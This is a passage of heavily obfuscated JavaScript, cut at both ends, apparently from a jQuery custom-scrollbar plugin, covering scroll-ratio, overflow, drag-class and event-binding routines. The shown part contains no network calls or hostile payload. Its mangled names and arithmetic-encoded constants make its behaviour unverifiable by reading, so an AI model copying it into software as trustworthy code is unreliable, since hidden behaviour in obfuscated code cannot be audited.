9c2(0xebe)](_0x15e750,-0x1b1b*-0x1+-0x1d38+0x1*0x419)]()[_0x2f48d0[_0x49d9c2(0x9ed)]](),-0xbbf+-0x24a2+0x1*0x306b)});},'_scrollRatio':function(){var _0x166f47=_0x1e68d7,_0x241035=_0x178def,_0x37eca1=_0x9bdb61[_0x166f47(0xbcd)](_0x57cf98,this),_0xfd56c8=_0x37eca1[_0x9bdb61[_0x166f47(0x927)](_0x241035,-0x47*-0x1d+0x2419+-0x1bc*0x18)](_0x1539df),_0xd56af3=_0x9bdb61[_0x166f47(0xae9)](_0x57cf98,_0x9bdb61[_0x166f47(0x64e)](_0x9bdb61[_0x166f47(0xc9e)](_0x241035,0x51*0x1f+-0xb86+-0x24a*-0x2),_0xfd56c8[_0x9bdb61[_0x166f47(0x2cf)]])),_0x198e74=_0x9bdb61[_0x166f47(0xb48)](_0x57cf98,_0x9bdb61[_0x166f47(0xb85)](_0x9bdb61[_0x166f47(0x3e7)](_0x9bdb61[_0x166f47(0x800)](_0x241035,-0x8e8+-0xca*-0x2+0xa31*0x1),_0xfd56c8[_0x9bdb61[_0x166f47(0xa03)](_0x241035,0x17*-0xef+-0x109*0x9+0x2102)]),_0x9bdb61[_0x166f47(0x9ee)])),_0x204415=[_0x9bdb61[_0x166f47(0x388)](_0x57cf98,_0x9bdb61[_0x166f47(0xc82)](_0x9bdb61[_0x166f47(0xc82)](_0x9bdb61[_0x166f47(0xf0a)],_0xfd56c8[_0x9bdb61[_0x166f47(0x406)](_0x241035,0x249d+-0x48*-0x4f+-0x389d)]),_0x9bdb61[_0x166f47(0xf20)])),_0x9bdb61[_0x166f47(0x2d4)](_0x57cf98,_0x9bdb61[_0x166f47(0xaf2)](_0x9bdb61[_0x166f47(0xb85)](_0x9bdb61[_0x166f47(0x513)](_0x241035,-0xa6f*0x1+-0x230*0xe+0x2bec),_0xfd56c8[_0x9bdb61[_0x166f47(0x2cf)]]),_0x9bdb61[_0x166f47(0x54a)](_0x241035,-0x16ad+0x1*0xd1d+0xb1e)))],_0x5143c0=[_0x9bdb61[_0x166f47(0x8d7)](_0x198e74[_0x9bdb61[_0x166f47(0x869)]](!(-0x862*-0x4+-0x944*0x1+0x1843*-0x1)),_0xd56af3[_0x9bdb61[_0x166f47(0xc8c)](_0x241035,-0xc4d*0x1+-0x971*0x1+-0x1*-0x17ff)]()),_0x9bdb61[_0x166f47(0x4a2)](_0x198e74[_0x9bdb61[_0x166f47(0x6b9)]](!(-0xa3*-0x1+0x1edb+-0x3*0xa7f)),_0xd56af3[_0x9bdb61[_0x166f47(0x7a6)](_0x241035,0x1*0x2439+0xbf*0x7+-0x26cd)]())],_0x49d447=[_0x9bdb61[_0x166f47(0xe8c)](_0x5143c0[0x197b+0x134f*-0x2+0xd23],_0x9bdb61[_0x166f47(0x930)](_0x204415[0x1621+0x182e+-0x943*0x5][_0x9bdb61[_0x166f47(0x251)]]()[_0x9bdb61[_0x166f47(0xf29)](_0x241035,-0x1d48+-0xb*0x107+0x2ad6*0x1)](),_0x204415[0x4ab+-0x172+-0x4b*0xb][_0x9bdb61[_0x166f47(0x797)](_0x241035,-0x144f+-0x1d4d+0x33dd)]())),_0x9bdb61[_0x166f47(0x9b0)](_0x5143c0[-0xe3b*-0x2+0x1*-0x214d+0x14*0x3e],_0x9bdb61[_0x166f47(0x8d7)](_0x204415[0xf17+-0x2036+-0x1120*-0x1][_0x9bdb61[_0x166f47(0x8e4)](_0x241035,-0x1*0x1b6b+-0x1227+0x1*0x2f8e)]()[_0x9bdb61[_0x166f47(0x6a3)](_0x241035,-0x6ad+-0x53*-0x37+-0x883)](),_0x204415[-0x1f1*-0x2+-0x9a0*0x4+-0x229f*-0x1][_0x9bdb61[_0x166f47(0xd2a)](_0x241035,0xa11*0x2+0x25fd+0x1b*-0x20e)]()))];_0xfd56c8[_0x9bdb61[_0x166f47(0x993)](_0x241035,-0x3fd+0x1d*0x94+-0xa11)]={'y':_0x49d447[0xc6f+-0x23*-0x95+-0x2*0x1067],'x':_0x49d447[0x1a33+-0x137*-0x1d+-0x3d6d]};},'_onDragClasses':function(_0x1ca614,_0x5d9632,_0x40345a){var _0x298274=_0x1e68d7,_0x58226b=_0x178def,_0x2ea75e=_0x40345a?_0x2f48d0[_0x298274(0xeb0)](_0x58226b,-0x1a89+-0x44a+0x2043):'',_0x394088=[_0x2f48d0[_0x298274(0x43a)],_0x2f48d0[_0x298274(0x7d0)](_0x58226b,0x1a5f+0x710+0x7fd*-0x4)],_0x2a7072=_0x1ca614[_0x2f48d0[_0x298274(0x71d)]](_0x2f48d0[_0x298274(0x7a3)](_0x58226b,-0xafa+0x2*-0x96d+0x20af));_0x2f48d0[_0x298274(0x3ab)](_0x2f48d0[_0x298274(0x246)](_0x58226b,0x1c63+0x22cb*0x1+-0x3c7d),_0x5d9632)?(_0x1ca614[_0x2f48d0[_0x298274(0xe4e)](_0x58226b,-0x1bce+-0x2*-0x1235+-0x35d*0x2)](_0x2f48d0[_0x298274(0xd35)](_0x2f48d0[_0x298274(0xdb2)](_0x394088[-0x1a07*0x1+-0x1df1+0x37f8],'\x20'),_0x2ea75e)),_0x2a7072[_0x2f48d0[_0x298274(0x4d2)](_0x58226b,0xbf*0x19+-0x13*-0x4d+-0x167c)](_0x394088[-0x68d*0x2+0x312+-0x1*-0xa09]),_0x1ca614[-0x6ce+-0x25df+0x1*0x2cad][_0x2f48d0[_0x298274(0x21b)]]=_0x1ca614[0x17*0xbf+-0x23ea+0x12c1][_0x2f48d0[_0x298274(0x6da)](_0x58226b,0x42d+-0x695+0x50b)]?-0x18*0x8e+0x1eaf+-0x115f:0xaf*0x9+-0x1*-0x1246+0x61b*-0x4):_0x1ca614[0x2107+-0x13*-0x13f+-0x38b4][_0x2f48d0[_0x298274(0x866)](_0x58226b,-0x2*-0xb0c+0x29b*-0x3+0x254*-0x5)]||(_0x2f48d0[_0x298274(0x4b7)](_0x2f48d0[_0x298274(0xae5)],_0x5d9632)?(_0x1ca614[_0x2f48d0[_0x298274(0xbdf)](_0x58226b,-0x88+-0x14b5+-0x39*-0x6a)](_0x394088[0x728+0x9e7+-0x110f]),_0x2a7072[_0x2f48d0[_0x298274(0x1ed)](_0x58226b,0x1675+-0x1*-0xcd4+-0x25a*0xe)](_0x394088[-0x51f+0x2*0xeca+-0x1874])):(_0x1ca614[_0x2f48d0[_0x298274(0xe7a)](_0x58226b,0x1*-0x2419+-0x3*-0xaed+0x59c)](_0x394088[0x14ef*-0x1+0x1819+0x9*-0x5a]),_0x2a7072[_0x2f48d0[_0x298274(0xec5)](_0x58226b,0x13d*-0xa+-0x18a+-0x5*-0x33e)](_0x394088[0x81f+-0x394+0x245*-0x2])));},'_overflowed':function(){var _0x4deada=_0x1e68d7,_0x430d81=_0x178def,_0x1b0a48=_0x2f48d0[_0x4deada(0x965)](_0x57cf98,this),_0x3b567f=_0x1b0a48[_0x2f48d0[_0x4deada(0x536)](_0x430d81,0x2528+-0x6fa*-0x5+-0x329*0x16)](_0x1539df),_0x444ecb=_0x2f48d0[_0x4deada(0x9fd)](_0x57cf98,_0x2f48d0[_0x4deada(0xb7e)](_0x2f48d0[_0x4deada(0x6e2)](_0x430d81,0x68e*0x2+0x1*0x1b21+0x2560*-0x1),_0x3b567f[_0x2f48d0[_0x4deada(0xcc8)](_0x430d81,0x123+0x1a0*-0x4+0x795)])),_0x5d38b1=_0x2f48d0[_0x4deada(0xf1a)](_0x57cf98,_0x2f48d0[_0x4deada(0xa18)](_0x2f48d0[_0x4deada(0xdb2)](_0x2f48d0[_0x4deada(0xa1c)](_0x430d81,-0x13ed+-0x17b2+-0x7*-0x6a4),_0x3b567f[_0x2f48d0[_0x4deada(0x4a4)](_0x430d81,0x1*0x1672+-0x1bd1+-0x1*-0x797)]),_0x2f48d0[_0x4deada(0x1e1)])),_0x4da96d=_0x2f48d0[_0x4deada(0x50f)](null,_0x3b567f[_0x2f48d0[_0x4deada(0x947)]])?_0x5d38b1[_0x2f48d0[_0x4deada(0xe83)](_0x430d81,-0x1981*0x1+-0xa9c*0x1+0xcca*0x3)]():_0x5d38b1[_0x2f48d0[_0x4deada(0x1ff)](_0x430d81,0x125*0x5+0x15e7+-0x18e1)](!(0xb5*-0x2+-0xf67*0x2+-0x49*-0x71)),_0x37d454=_0x2f48d0[_0x4deada(0x50f)](null,_0x3b567f[_0x2f48d0[_0x4deada(0x947)]])?_0x5d38b1[_0x2f48d0[_0x4deada(0x780)](_0x430d81,-0x20e7*-0x1+-0xc2*0x32+0x7a2)]():_0x5d38b1[_0x2f48d0[_0x4deada(0xaf8)](_0x430d81,0x17c6+0x15ae+0x5*-0x8b9)](!(0xa84*-0x2+-0x1f8e*-0x1+-0xa85));return[_0x2f48d0[_0x4deada(0xc55)](_0x4da96d,_0x444ecb[_0x2f48d0[_0x4deada(0x47b)](_0x430d81,0x73b+0x2198+-0x1349*0x2)]()),_0x2f48d0[_0x4deada(0x283)](_0x37d454,_0x444ecb[_0x2f48d0[_0x4deada(0x9ed)]]())];},'_resetContentPosition':function(){var _0x111fe5=_0x1e68d7,_0x4d100b=_0x178def,_0x41860f=_0x9bdb61[_0x111fe5(0xeb3)](_0x57cf98,this),_0x858f8=_0x41860f[_0x9bdb61[_0x111fe5(0xab6)](_0x4d100b,0x1269*0x1+0x1cb4+-0xe9*0x31)](_0x1539df),_0x5cb548=_0x858f8[_0x9bdb61[_0x111fe5(0x493)](_0x4d100b,0x2084+-0x12d3+-0x611*0x2)],_0x18262e=_0x9bdb61[_0x111fe5(0xe6e)](_0x57cf98,_0x9bdb61[_0x111fe5(0xd5a)](_0x9bdb61[_0x111fe5(0x1e6)](_0x4d100b,0x688+0x1690+-0x11*0x18b),_0x858f8[_0x9bdb61[_0x111fe5(0xcba)](_0x4d100b,0xaf*0x19+0x3*-0x112+0x1*-0xba9)])),_0x1cf8c0=_0x9bdb61[_0x111fe5(0x486)](_0x57cf98,_0x9bdb61[_0x111fe5(0x3e7)](_0x9bdb61[_0x111fe5(0xe03)](_0x9bdb61[_0x111fe5(0xd2a)](_0x4d100b,0x25fa+0x2d*-0xc9+0x1c*0x2),_0x858f8[_0x9bdb61[_0x111fe5(0x8eb)](_0x4d100b,0x1*-0x1f6d+0x11*-0x12b+0x3580)]),_0x9bdb61[_0x111fe5(0x9ee)])),_0x247250=[_0x9bdb61[_0x111fe5(0x627)](_0x57cf98,_0x9bdb61[_0x111fe5(0xd5a)](_0x9bdb61[_0x111fe5(0xb85)](_0x9bdb61[_0x111fe5(0xf0a)],_0x858f8[_0x9bdb61[_0x111fe5(0x8a3)](_0x4d100b,0x504+-0x2634+0x19c*0x16)]),_0x9bdb61[_0x111fe5(0xd82)](_0x4d100b,-0x1af0+0xe13*0x1+0xe71))),_0x9bdb61[_0x111fe5(0x84a)](_0x57cf98,_0x9bdb61[_0x111fe5(0x34c)](_0x9bdb61[_0x111fe5(0x64e)](_0x9bdb61[_0x111fe5(0xcca)](_0x4d100b,0x1*0x26fa+-0x1*0xdd2+-0x164b),_0x858f8[_0x9bdb61[_0x111fe5(0xaf6)](_0x4d100b,-0x1667+0x7*0x47f+-0x1*0x6da)]),_0x9bdb61[_0x111fe5(0x1dc)](_0x4d100b,0x1368+0x2354+-0x352e)))];if(_0x13f574[_0x9bdb61[_0x111fe5(0xb6a)](_0x4d100b,-0x1931+0xb40+0xfea)](_0x41860f),(_0x9bdb61[_0x111fe5(0xa26)]('x',_0x5cb548[_0x9bdb61[_0x111fe5(0x215)](_0x4d100b,0x1a1a+-0x13bb+0x3c6*-0x1)])&&!_0x858f8[_0x9bdb61[_0x111fe5(0x391)](_0x4d100b,-0x1129+0x1ff+0x1170)][0x1*-0xb9+-0x1*-0x1ff3+-0x1f3a]||_0x9bdb61[_0x111fe5(0x2b7)]('y',_0x5cb548[_0x9bdb61[_0x111fe5(0x84a)](_0x4d100b,0xa7f+0x1d*-0x100+0x151a)])&&_0x858f8[_0x9bdb61[_0x111fe5(0x65f)](_0x4d100b,-0x1385+0x74d+-0x73f*-0x2)][0x10a1+-0xdf3*-0x1+-0x1e94])&&(_0x247250[0x2709+-0x667+-0x20a2][_0x9bdb61[_0x111fe5(0x9ca)]](_0x1cf8c0)[_0x9bdb61[_0x111fe5(0xa24)](_0x4d100b,-0x2b1+0x260*-0xe+0x12bf*0x2)](_0x9bdb61[_0x111fe5(0xbc3)](_0x4d100b,0x19f6+0x9ae+-0x2232),-0x5*0x515+-0x1f73+0xe37*0x4),_0x13f574[_0x9bdb61[_0x111fe5(0xada)]](_0x41860f,_0x9bdb61[_0x111fe5(0xab6)](_0x4d100b,-0x6ba+-0x24f8+0x2dd0))),_0x9bdb61[_0x111fe5(0xa26)]('y',_0x5cb548[_0x9bdb61[_0x111fe5(0x6a3)](_0x4d100b,-0x5a3+-0x1*-0x7d4+0x68)])&&!_0x858f8[_0x9bdb61[_0x111fe5(0x213)](_0x4d100b,-0x263f*0x1+0x885*0x4+0x671)][0xb1a+-0x567*0x3+0x51c]||_0x9bdb61[_0x111fe5(0x400)]('x',_0x5cb548[_0x9bdb61[_0x111fe5(0xb6a)](_0x4d100b,0xe*-0x270+0x9*-0x278+0x4f*0xbf)])&&_0x858f8[_0x9bdb61[_0x111fe5(0x6fc)](_0x4d100b,-0x2659+-0xa7*0x35+0x4b32)][-0xe85+0xe*-0x91+0x3be*0x6]){var _0x3405cf=dx=-0x2177+0x4d9+0x12*0x197;_0x9bdb61[_0x111fe5(0x2b7)](_0x9bdb61[_0x111fe5(0x42c)](_0x4d100b,-0xf36+0xb2a*-0x2+0xcfb*0x3),_0x858f8[_0x9bdb61[_0x111fe5(0x31b)](_0x4d100b,-0x1*0x26b5+0x1*-0x21f4+0x4aa8*0x1)])&&(_0x3405cf=_0x9bdb61[_0x111fe5(0x9b5)](_0x18262e[_0x9bdb61[_0x111fe5(0xe39)](_0x4d100b,-0x1efb*-0x1+0x337*-0x2+-0x15e8)](),_0x1cf8c0[_0x9bdb61[_0x111fe5(0xd70)](_0x4d100b,-0x1*0x1570+-0x34*0xa3+0x3863)](!(-0x225a+0x22da+-0x7f))),dx=Math[_0x9bdb61[_0x111fe5(0xeb3)](_0x4d100b,-0x205b+0x168+-0x567*-0x6)](_0x9bdb61[_0x111fe5(0x9b0)](_0x3405cf,_0x858f8[_0x9bdb61[_0x111fe5(0xe50)](_0x4d100b,-0x926*0x2+0x1e8b+-0x989)]['x']))),_0x1cf8c0[_0x9bdb61[_0x111fe5(0xa57)]](_0x9bdb61[_0x111fe5(0x819)](_0x4d100b,0x111e*-0x1+0x1521*-0x1+0x3*0xd6b),_0x3405cf),_0x247250[0x2bf*0xe+-0x8*0x400+0x1*-0x671][_0x9bdb61[_0x111fe5(0xa57)]](_0x9bdb61[_0x111fe5(0x1a9)],dx),_0x13f574[_0x9bdb61[_0x111fe5(0xada)]](_0x41860f,_0x9bdb61[_0x111fe5(0xa24)](_0x4d100b,0x5*-0x589+0xbef+0x11a2));}},'_bindEvents':function(){var _0x3d15c8=_0x1e68d7,_0x3cc0ed={'Qudye':function(_0x5418f7,_0x5ba023){var _0x1c044b=_0x347f;return _0x2f48d0[_0x1c044b(0xebe)](_0x5418f7,_0x5ba023);},'aoLfM':function(_0x4408b8,_0x39ede9){var _0x23c8ab=_0x347f;return _0x2f48d0[_0x23c8ab(0x4b9)](_0x4408b8,_0x39ede9);},'SyFps':function(_0x4f73ab){var _0x3686a3=_0x347f;return _0x2f48d0[_0x3686a3(0x938)](_0x4f73ab);},'AzAlU':function(_0x40eebd,_0xd12d3,_0x4e9462){var _0x1cce3a=_0x347f;return _0x2f48d0[_0x1cce3a(0xb38)](_0x40eebd,_0xd12d3,_0x4e9462);}},_0x12e256=_0x178def;function _0x344880(){var _0x3a2f0f=_0x347f,_0x5429ee={'hpLIP':function(_0x870ee,_0x319d6c){var _0x9bc850=_0x347f;return _0x3cc0ed[_0x9bc850(0xe7e)](_0x870ee,_0x319d6c);},'jravf':function(_0x162353,_0x1543a7){var _0x3177f8=_0x347f;return _0x3cc0ed[_0x3177f8(0x1f1)](_0x162353,_0x1543a7);},'cuyln':function(_0x38df65,_0x107813){var _0x2c1d8b=_0x347f;return _0x3cc0ed[_0x2c1d8b(0xe7e)](_0x38df65,_0x107813);},'wOjKk':function(_0x57d1d6){var _0x25506b=_0x347f;return _0x3cc0ed[_0x25506b(0xb34)](_0x57d1d6);}};_0x54b2ad=_0x3cc0ed[_0x3a2f0f(0x432)](setTimeout,function(){var _0x10d507=_0x3a2f0f,_0x43274b=_0x36f3;_0x57cf98[_0x5429ee[_0x10d507(0xec7)](_0x43274b,0x509*0x5+0x12ee+-0x2a7f)][_0x5429ee[_0x10d507(0xec7)](_0x43274b,-0x26ff+0x289+0x2744)][_0x5429ee[_0x10d507(0xbc9)](_0x43274b,0x16a+-0x24c1+-0x25ce*-0x1)]?(_0x5429ee[_0x10d507(0x793)](clearTimeout,_0x54b2ad),_0x13f574[_0x5429ee[_0x10d507(0xec7)](_0x43274b,0x264b+0xa*-0x27+-0x3*0xb6a)][_0x5429ee[_0x10d507(0x793)](_0x43274b,-0x70e+-0x3f2+0xda2)](_0x39dbff[-0x3b2+0x1b5+-0x1*-0x1fd])):_0x5429ee[_0x10d507(0x952)](_0x344880);},0xb97+-0x8a9*0x2+-0x9a3*-0x1);}var _0x39dbff=_0x2f48d0[_0x3d15c8(0xd4f)](_0x57cf98,this),_0x162fa4=_0x39dbff[_0x2f48d0[_0x3d15c8(0x978)](_0x12e256,0x1*-0x1ed3+0x7f4+0x61*0x43)](_0x1539df),_0x397693=_0x162fa4[_0x2f48d0[_0x3d15c8(0x7ea)](_0x12e256,0x1f90+-0x309+-0x35f*0x8)];if(!_0x162fa4[_0x2f48d0[_0x3d15c8(0x7e3)](_0x12e256,-0x1e2*0x1+-0x1e77+0x21f2)]){if(_0x13f574[_0x2f48d0[_0x3d15c8(0x96f)](_0x12e256,-0x2432+-0x2022+-0x46f7*-0x1)][_0x2f48d0[_0x3d15c8(0x6a4)]](this),_0x397693[_0x2f48d0[_0x3d15c8(0x768)](_0x12e256,0x2*-0xb8c+0x13+0x1871)]&&_0x13f574[_0x2f48d0[_0x3d15c8(0xd63)](_0x12e256,0x13a*-0xc+0x113a+-0xff)][_0x2f48d0[_0x3d15c8(0xc0a)](_0x12e256,-0x17b*0x5+-0x32*0x1a+0xf1d)](this),_0x397693[_0x2f48d0[_0x3d15c8(0x3cf)](_0x12e256,0x16dd+0x16*0xd4+-0x279b)][_0x2f48d0[_0x3d15c8(0x656)](_0x12e256,-0x2229+0x97f+-0x1a35*-0x1)]){var _0x54b2ad;_0x2f48d0[_0x3d15c8(0x6d6)](_0x344880);}_0x13f574[_0x2f48d0[_0x3d15c8(0x778)](_0x12e256,-0x714+-0x782+0x105a)][_0x2f48d0[_0x3d15c8(0x62a)](_0x12e256,-0x8*0xf6+-0x13bf+0x1e11)](this),_0x13f574[_0x2f48d0[_0x3d15c8(0xa40)](_0x12e256,-0x1*-0xe0a+-0x32*-0x65+-0xa53*0x3)][_0x2f48d0[_0x3d15c8(0x382)](_0x12e256,0x32c+-0x20ab+-0x2021*-0x1)](this),_0x397693[_0x2f48d0[_0x3d15c8(0x92e)](_0x12e256,0x1*0x76+0x1ec7+-0x1c57)][_0x2f48d0[_0x3d15c8(0x16c)](_0x12e256,-0x74f+-0x3*0x133+0xa*0x161)]&&_0x13f574[_0x2f48d0[_0x3d15c8(0x387)](_0x12e256,0x2b1*0xe+0x1*-0x14b3+-0xe92)][_0x2f48d0[_0x3d15c8(0xc01)](_0x12e256,0x13b9+0xba9+-0x1cc0)](this),_0x397693[_0x2f48d0[_0x3d15c8(0x82d)](_0x12e256,0xad6+-0x95d+0xb0)][_0x2f48d0[_0x3d15c8(0x5f1)](_0x12e256,-0xf51+-0x1939+0x2a15)]&&_0x13f574[_0x2f48d0[_0x3d15c8(0x74d)](_0x12e256,-0x3f3*-0x5+0xeaa+-0x1faf)][_0x2f48d0[_0x3d15c8(0x1a8)](_0x12e256,-0x1db5+0x1*-0x1083+0x30da)](this),_0x397693[_0x2f48d0[_0x3d15c8(0x352)](_0x12e256,0x164b*0x1+-0x3b*-0x4c+-0x1*0x261e)][_0x2f48d0[_0x3d15c8(0x18d)]]&&_0x13f574[_0x2f48d0[_0x3d15c8(0xb5a)]][_0x2f48d0[_0x3d15c8(0xc32)](_0x12e256,-0x122c+-0x333*0xb+0x37ff)](this),_0x162fa4[_0x2f48d0[_0x3d15c8(0x2b9)](_0x12e256,0x1972+-0x1*0x1d1b+-0x542*-0x1)]=!(0x1aa6+0xc9*0x15+-0x3*0xe61);}},'_unbindEvents':function(){var _0x3e5fe4=_0x1e68d7,_0x3842a2={'JTFlX':function(_0x216ca1,_0x32dd8e){var _0x3c0e99=_0x347f;return _0x9bdb61[_0x3c0e99(0xf1e)](_0x216ca1,_0x32dd8e);},'AXCwL':_0x9bdb61[_0x3e5fe4(0xbf1)],'BiFCi':function(_0x2f465b,_0x544057){var _0x16c802=_0x3e5fe4;return _0x9bdb61[_0x16c802(0xc82)](_0x2f465b,_0x544057);}},_0x2c5c66=_0x178def,_0x388ef0=_0x9bdb61[_0x3e5fe4(0x8c3)](_0x57cf98,this),_0x38ba46=_0x388ef0[_0x9bdb61[_0x3e5fe4(0xab6)](_0x2c5c66,0xc13+-0x1a50+0x1*0x10c1)](_0x1539df),_0x452932=_0x38ba46[_0x9bdb61[_0x3e5fe4(0xa03)](_0x2c5c66,0x2035+0x254f+0x16a7*-0x3)],_0x4bd923=_0x9bdb61[_0x3e5fe4(0xec4)](_0x9bdb61[_0x3e5fe4(0x984)](_0x1539df,'_'),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x2d7)](_0x2c5c66,-0x1*-0xd62+0x2*0x529+-0xdc*0x19)]),_0x295f70=_0x9bdb61[_0x3e5fe4(0xec4)](_0x9bdb61[_0x3e5fe4(0x677)](_0x9bdb61[_0x3e5fe4(0x800)](_0x2c5c66,-0x1*-0x1d1f+-0x536*-0x2+-0x1*0x25cd),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x6a0)](_0x2c5c66,-0x48*0x19+0x6fa+0x246)]),_0x9bdb61[_0x3e5fe4(0x20d)](_0x2c5c66,0x323*-0x4+0x78a+0x3f*0x1d)),_0x442786=_0x9bdb61[_0x3e5fe4(0x84a)](_0x57cf98,_0x9bdb61[_0x3e5fe4(0xaf2)](_0x9bdb61[_0x3e5fe4(0xd62)](_0x9bdb61[_0x3e5fe4(0xb85)](_0x9bdb61[_0x3e5fe4(0xb85)](_0x9bdb61[_0x3e5fe4(0x555)](_0x9bdb61[_0x3e5fe4(0xaf2)](_0x9bdb61[_0x3e5fe4(0x3aa)](_0x9bdb61[_0x3e5fe4(0x677)](_0x9bdb61[_0x3e5fe4(0xd5a)](_0x9bdb61[_0x3e5fe4(0x643)](_0x9bdb61[_0x3e5fe4(0xaed)](_0x9bdb61[_0x3e5fe4(0x3aa)](_0x9bdb61[_0x3e5fe4(0xc82)](_0x9bdb61[_0x3e5fe4(0x9ff)](_0x9bdb61[_0x3e5fe4(0xacf)](_0x2c5c66,0x167*-0xd+0x192*-0x16+0x37a4),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x49c)](_0x2c5c66,0x2162+0x1203+-0x312d)]),_0x9bdb61[_0x3e5fe4(0xdc1)]),_0x38ba46[_0x9bdb61[_0x3e5fe4(0xc8b)](_0x2c5c66,0x1722*-0x1+0x113c*0x2+-0x185*0x6)]),_0x9bdb61[_0x3e5fe4(0x56e)](_0x2c5c66,-0x1*0xdc1+0x62c*-0x3+0x1*0x2275)),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x2cf)]]),_0x9bdb61[_0x3e5fe4(0x4e4)]),_0x295f70),_0x9bdb61[_0x3e5fe4(0x31b)](_0x2c5c66,-0x8b4*0x2+-0x1898+-0xec6*-0x3)),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x49c)](_0x2c5c66,-0xc0*-0x13+0xf2f*-0x2+0x1256)]),_0x9bdb61[_0x3e5fe4(0x42c)](_0x2c5c66,0x447+-0x1fcd+-0x5*-0x5f3)),_0x38ba46[_0x9bdb61[_0x3e5fe4(0xbfc)](_0x2c5c66,-0x19a*0x11+0x6*-0x4df+-0x3aac*-0x1)]),_0x9bdb61[_0x3e5fe4(0xb92)](_0x2c5c66,0x223c+0x6*0x32b+0x32bf*-0x1)),_0x295f70),'>a')),_0x531355=_0x9bdb61[_0x3e5fe4(0xa2c)](_0x57cf98,_0x9bdb61[_0x3e5fe4(0x2be)](_0x9bdb61[_0x3e5fe4(0xcda)](_0x9bdb61[_0x3e5fe4(0xe5c)](_0x2c5c66,-0x1db6*-0x1+0xd8*0x17+-0x2e41),_0x38ba46[_0x9bdb61[_0x3e5fe4(0xe39)](_0x2c5c66,-0x7*0x1d9+-0x1853+-0x2*-0x13bd)]),_0x9bdb61[_0x3e5fe4(0x9ee)]));_0x452932[_0x9bdb61[_0x3e5fe4(0x7ef)](_0x2c5c66,0x154a+-0x1aee+0x88a)][_0x9bdb61[_0x3e5fe4(0x56e)](_0x2c5c66,0x765*0x3+-0x4*-0x649+-0x71*0x65)]&&_0x442786[_0x9bdb61[_0x3e5fe4(0x9ca)]](_0x9bdb61[_0x3e5fe4(0xbe9)](_0x57cf98,_0x452932[_0x9bdb61[_0x3e5fe4(0x308)](_0x2c5c66,0xa*0x293+0xcb6*-0x3+0x1*0xf4a)][_0x9bdb61[_0x3e5fe4(0xa48)](_0x2c5c66,0xaa1+0x2325+-0x2b08)])),_0x38ba46[_0x9bdb61[_0x3e5fe4(0xcae)](_0x2c5c66,-0x1bd*-0x4+0x160+0x6bb*-0x1)]&&(_0x9bdb61[_0x3e5fe4(0x8c3)](_0x57cf98,_0x41a3b4)[_0x9bdb61[_0x3e5fe4(0xbf1)]](_0x9bdb61[_0x3e5fe4(0xb73)]('.',_0x4bd923)),_0x442786[_0x9bdb61[_0x3e5fe4(0xecf)](_0x2c5c66,-0xc06+0x3f*-0x67+0x27c6)](function(){var _0x346d6c=_0x3e5fe4;_0x3842a2[_0x346d6c(0x9e8)](_0x57cf98,this)[_0x3842a2[_0x346d6c(0x955)]](_0x3842a2[_0x346d6c(0x68f)]('.',_0x4bd923));}),_0x9bdb61[_0x3e5fe4(0xb48)](clearTimeout,_0x388ef0[0x3*-0x509+-0x5*0x245+-0x1*-0x1a74][_0x9bdb61[_0x3e5fe4(0x7cf)](_0x2c5c66,0x206+0x1*-0x139a+-0x3*-0x6ad)]),_0x13f574[_0x9bdb61[_0x3e5fe4(0x5bf)]][_0x9bdb61[_0x3e5fe4(0xc16)]](null,_0x388ef0[0x40*-0x38+-0xd0a+-0x1*-0x1b0a][_0x9bdb61[_0x3e5fe4(0x4a0)]]),_0x9bdb61[_0x3e5fe4(0xbc3)](clearTimeout,_0x38ba46[_0x9bdb61[_0x3e5fe4(0x4d4)](_0x2c5c66,-0x1*-0x1966+-0x2444+-0x1c*-0x71)][_0x9bdb61[_0x3e5fe4(0x8c3)](_0x2c5c66,0x1*0x1af+-0x5*-0x4d2+0x1*-0x17c2)]),_0x13f574[_0x9bdb61[_0x3e5fe4(0x1a4)](_0x2c5c66,-0x1*-0x1382+0x19fc+0x16*-0x1fd)][_0x9bdb61[_0x3e5fe4(0xc16)]](null,_0x38ba46[_0x9bdb61[_0x3e5fe4(0x7cf)](_0x2c5c66,0x5*0x649+-0x5e7*0x5+0xc*-0x9)][_0x9bdb61[_0x3e5fe4(0xbda)](_0x2c5c66,-0x7af*0x2+-0x3*0x4b+0x1246)]),_0x9bdb61[_0x3e5fe4(0xe05)](clearTimeout,_0x531355[0x1*0x1892+0x20*-0x122+0xbae][_0x9bdb61[_0x3e5fe4(0x3db)](_0x2c5c66,-0x6a7+0x1*0x24d5+-0xb*0x282)]),_0x13f574[_0x9bdb61[_0x3e5fe4(0x5b8)](_0x2c5c66,-0x2047+0x5*0x4a5+-0x3*-0x39a)][_0x9bdb61[_0x3e5fe4(0xc16)]](null,_0x531355[0x1*-0x1e0b+0x3*0x76+0x1ca9][_0x9bdb61[_0x3e5fe4(0x36d)](_0x2c5c66,-0x7*-0xe5+-0x2*0x3ab+0x3ab*0x1)]),_0x38ba46[_0x9bdb61[_0x3e5fe4(0x42c)](_0x2c5c66,-0xa63+-0x8dd*-0x2+-0x5be)]=!(0x1*-0xc6a+0x53*-0x1a+0x14d9));},'_scrollbarVisibility':function(_0x28a9b0){var _0x3ddf49=_0x1e68d7,_0xeea271=_0x178def,_0x32afb0=_0x9bdb61[_0x3ddf49(0x3e9)](_0x57cf98,this),_0x541da4=_0x32afb0[_0x9bdb61[_0x3ddf49(0x33b)](_0xeea271,-0x2607+0x2*-0x18b+0x2ba1)](_0x1539df),_0x4f2021=_0x541da4[_0x9bdb61[_0x3ddf49(0xb35)]],_0x3a5f88=_0x9bdb61[_0x3ddf49(0x58f)](_0x57cf98,_0x9bdb61[_0x3ddf49(0x643)](_0x9bdb61[_0x3ddf49(0xe00)](_0x9bdb61[_0x3ddf49(0x6eb)](_0xeea271,-0xd5*0xb+-0x184e+0x2452),_0x541da4[_0x9bdb61[_0x3ddf49(0x2cf)]]),_0x9bdb61[_0x3ddf49(0xe50)](_0xeea271,-0x10b4+-0xf50+0xb*0x328))),_0x56c0ee=_0x3a5f88[_0x9bdb61[_0x3ddf49(0x513)](_0xeea271,0x94a+-0x1*-0x1bea+-0x7*0x501)]?_0x3a5f88:_0x9bdb61[_0x3ddf49(0x537)](_0x57cf98,_0x9bdb61[_0x3ddf49(0x6d9)](_0x9bdb61[_0x3ddf49(0xe00)](_0x9bdb61[_0x3ddf49(0x29e)](_0xeea271,0x2